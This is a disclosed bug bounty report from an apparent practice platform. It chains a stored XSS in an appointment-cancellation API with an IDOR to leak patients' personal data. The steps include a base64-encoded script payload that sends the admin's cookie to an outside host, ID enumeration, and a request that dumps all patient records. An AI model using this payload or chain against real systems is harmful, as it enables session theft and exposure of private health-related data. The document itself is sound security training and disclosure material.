FirstBlood-#83 — Leaking PII data of users who have appointments using stored XSS and IDOR
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-10, xnl-h4ck3r Level 4
reported:
Summary
A stored XSS vulnerability exists in the manage appointments api /api/ma.php. An attacker can make an appointment, and then subsequently cancel it, but add the message parameter with an XSS payload that will fire on the admin cancellation page /drpanel/cancelled.php. This can leak the admins drps cookie value.
This cookie can then be used to make an authorised GET request to /drpanel/drapi/query.php passing aptid parameter in the query string. An IDOR exists on this parameter that allows an attacker to enumerate the ID and therefore leak personal information for each user that has an appointment.
On endpoint /drpanel/drapi/query.php the value of aptid takes the format 5691??19 where ?? is an even number starting at 02, 04, 06, etc. for each appointment booked.
This endpoint will then reveal the Name, Address, Telephone and DOB of the user.
User data of ALL patients can also be leaked using the leaked cookie value in a POST request to /drpanel/drapi/qp.php and post parameter of name=%20
Steps to Reproduce
- Book an appointment on
/book-appointment.html and make a note of the Appointment ID that is given, e.g. 58450974-9db1-4a05-90be-a01bf0179c80
- Go to
/yourappointments.php, enter your Appointment ID and click Retrieve Appointment
- Run traffic through Burp proxy
- Click CANCEL APPOINTMENT button.
- Go to the last POST to
/api/ma.php in Burp history and send to Repeater.
- NOTE: ALTHOUGH THE APPOINTMENT HAS BEEN CANCELLED, YOU CAN STILL USE THE APPOINTMEMT ID IN THE API
- Now add the following post parameter
message="%3e%3cscript/src="data:;base64,dmFyIHg9bmV3IFhNTEh0dHBSZXF1ZXN0KCk7eC5vcGVuKCdHRVQnLCcvL3huMS51ay9jPScgKyBkb2N1bWVudC5jb29raWUpO3guc2VuZCgpOw=="%3e%3c/script/x%3e
This is a Base64 encoding of var x=new XMLHttpRequest();x.open('GET','//xn1.uk/c=' + document.cookie);x.send();
- Send the Request
- Now log in as an administrator and visit endpoint
/drpanel/cancelled.php
- Observe the XSS payload firing and sending the value of the admins cookie to my server:

- Make a GET request to

/drpanel/drapi/query.php?aptid=5691???? where ???? is enumerated by adding 137 to the previous value each time.
- Observe the user data returned for each appointment:
- Make a POST request to

/drpanel/drapi/qp.ph using the admins cookie, and providing a post parameter of name=%20
- Observe the response containing PII data of ALL patients:
Impact
The impact of this vulnerability is that an attacker could steal the admins drps cookie, then enumerate the aptid to then leak the personal data of users with appointments, or make a query to see ALL patients PII.
This report has been publicly disclosed for everyone to view
P2 High
Parameter:
Payload:
FirstBlood ID: 8
Vulnerability Type: Stored XSS
When cancelling an appointment, an attacker can add a malicious XSS payload that will execute against administrators/doctors
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 

